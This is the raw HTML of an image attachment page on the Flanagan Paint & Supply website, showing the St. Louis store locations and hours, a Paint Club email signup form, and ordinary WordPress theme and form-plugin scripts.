<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://flanaganpaint.com/products/"><span >Products ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://flanaganpaint.com/promotions/"><span >Promotions</span></a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://flanaganpaint.com/products/interior-paint/"><span >Interior Paint</span></a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://flanaganpaint.com/products/exterior-paints-stains/"><span >Exterior Paints &#038; Stains</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://flanaganpaint.com/products/paint-primer/"><span >Paint Primer</span></a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://flanaganpaint.com/products/specialty-paints/"><span >Specialty Paints</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/"><span >Gaco™ Silicone Roof Coatings</span></a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://flanaganpaint.com/about/"><span >About ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://flanaganpaint.com/young-retailer-of-the-year/"><span >Retailer of the Year</span></a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://flanaganpaint.com/about/press/"><span >Press</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://flanaganpaint.com/blog/"><span >Blog</span></a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://flanaganpaint.com/services/"><span >Services</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://flanaganpaint.com/locations/"><span >Locations</span></a></li>
<li class="right search"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://flanaganpaint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://flanaganpaint.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="65997"
               /></form></li></ul></div></nav><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button" href="/talk-to-a-paint-expert/">Meet A Professional</a></div></div></section>
</div></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"></div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-283 attachment type-attachment status-inherit entry" aria-label="hsnew-4" itemref="hero-section"><p class="entry-meta"><time class="entry-time">December 23, 2019</time> By <span class="entry-author"><a href="https://flanaganpaint.com/author/claireworryfreemarketing-com/" class="entry-author-link" rel="author"><span class="entry-author-name">Worry Free Marketing</span></a></span>  </p><div class="entry-content"><p class="attachment"><a href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4.jpg'><img decoding="async" width="300" height="94" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4-300x94.jpg" class="attachment-medium size-medium" alt="" srcset="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4-300x94.jpg 300w, https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4-1024x322.jpg 1024w, https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4-768x241.jpg 768w, https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/hsnew-4.jpg 1400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer"><div class="before-footer widget-area"><div class="wrap"><section id="text-12" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Flanagan Paint &amp; Supply is your primary Benjamin Moore provider in the St. Louis area. We feature a unique selection of specialty paints, stains, wall coverings, window treatments, customized closets, and flooring. Wondering how to complete your latest project? We can help! Call one of our stores today or <a href="https://flanaganpaint.com/">visit us online</a>. We are proud to serve the St. Louis community, and we have locations in Ellisville, Wentzville, Webster Groves, and St. Peters, MO, and Edwardsville IL.</p>
</div>
		</div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-3" class="widget-odd widget-last widget-first widget-1 widget widget_media_image"><div class="widget-wrap"><img width="167" height="58" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/Flanagan_Logo.png" class="image wp-image-67  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-3" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="left-widget">
<h3>Site Map</h3>
<ul>
<li><a href="https://flanaganpaint.com">Home</a></li>
<li><a href="/products/">Products</a></li>
<li><a href="/about/">About</a></li>
<li><a href="/services/">Services</a></li>
<li><a href="locations">Locations</a></li>
<li><a href="https://www.shopflanagan.com/">Shop Online</a></li>
</ul>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="right-widget-col">
<h3>Locations</h3>
<p><strong>Ellisville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.6037954,-90.5840519,15z/data=!4m5!3m4!1s0x0:0x99e2bca3a1729a5a!8m2!3d38.6037954!4d-90.5840519" target="_blank" rel="noopener">15878 Clayton Road<br />
Ellisville, MO 63011</a></p>
<p><a href="tel:1-636-391-8448">636 . 391 . 8448</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: 10 &#8211; 2</p>
<p><strong>Webster Groves</strong></p>
<p><a href="https://www.google.com/maps/place/Benjamin+Moore/@38.5681008,-90.3420274,15z/data=!4m2!3m1!1s0x0:0xaf48c6425524c22?sa=X&amp;ved=2ahUKEwjU2YvtlZz4AhVcmYQIHRDbDTgQ_BJ6BAhzEAU" target="_blank" rel="noopener">8041A Watson Rd<br />
Webster Groves, MO 63119</a></p>
<p><a href="tel:1-314-962-7575">314 . 962 . 7575</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: Closed</p>
<p><strong>Saint Peters</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.7447409,-90.5803508,15z/data=!4m2!3m1!1s0x0:0xf8fa620d9cd80e81?sa=X&amp;ved=2ahUKEwjkx-uElpz4AhWFsDEKHR8CCiUQ_BJ6BAhQEAU" target="_blank" rel="noopener">3790 Harvester Rd Suite 2<br />
St Peters, MO 63303</a></p>
<p><a href="tel:1-636-626-2334">636-626-2334</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Edwardsville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Edwardsville/@38.7948622,-89.9511608,15z/data=!4m2!3m1!1s0x0:0x82f773546e2eacc7?sa=X&amp;ved=2ahUKEwjctqKmlpz4AhU0ZjABHYMKDbkQ_BJ6BAhTEAU" target="_blank" rel="noopener">1510 Troy Road<br />
Edwardsville IL, 62025</a></p>
<p><a href="tel:1-618-656-0490">618-656-0490</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Wentzville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Wentzville/@38.81144,-90.8529107,15z/data=!4m2!3m1!1s0x0:0x532505d928a201d8?sa=X&amp;hl=en&amp;ved=2ahUKEwi079iosu74AhWQEmIAHZ9ZBzEQ_BJ6BAhFEAU" target="_blank" rel="noopener">405 East Pierce Blvd<br />
Wentzville, MO 63385</a></p>
<p><a href="tel:636-538-6060">636-538-6060</a></p>
<p>M-F: 7 &#8211; 5 | Sat: Closed | Sun: Closed</p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-5" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>Join Our Paint Club</h3>
<p>Don’t wait for a sale to buy your paint. Paint Club members get up to 40% off in-store products, 365 days a year. Join for FREE today!</p>
</div>
		</div></section>
<section id="gform_widget-2" class="widget-even widget-last widget-2 footer-form widget gform_widget"><div class="widget-wrap"><link rel='stylesheet' id='gforms_reset_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/locations/attachment/hsnew-4/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImVkN2NlNTVhM2I5YjQ3ZWQxYjcwMTZlOTZiMGM0ODczIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</div></div></div><div class="footer-credits widget-area"><div class="wrap"><section id="simple-social-icons-4" class="widget-odd widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/flanaganpaint" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/flanagandesign/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/flanaganpaintco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-10" class="widget-even widget-last widget-2 final-footer widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Flanagan Paint. <a href="/sitemap/">Sitemap</a>.</p>
<p>Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank" rel="noopener">Marketing, St. Louis</a></p>
<p><a href="https://flanaganpaint.com/privacy-policy/">Privacy Policy | Terms &amp; Conditions</a></p>
</div>
		</div></section>
</div></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57LVXV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-radius: 0px; color: #c6cace !important; border: 0px #fdfeff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-color: #fdfeff !important; color: #02843c !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted transparent !important; }</style><script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/modernizr.min.js?ver=3.5.0" id="corporate-pro-modernizr-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/slick.min.js?ver=1.8.1" id="corporate-pro-slick-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/fitvids.min.js?ver=1.1.1" id="corporate-pro-fitvids-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.1.1" id="corporate-pro-pro-js"></script>
<script type="text/javascript" id="corporate-pro-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","subMenu":"","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/menus.min.js?ver=1.1.1" id="corporate-pro-menus-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8"},"ajax":{"ajaxurl":"https:\/\/flanaganpaint.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"366c2117dd","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b184576ab7"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 2: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 2: [2] }, animation: 0, defaults: [], fields: {"1":[2],"2":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [2], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && 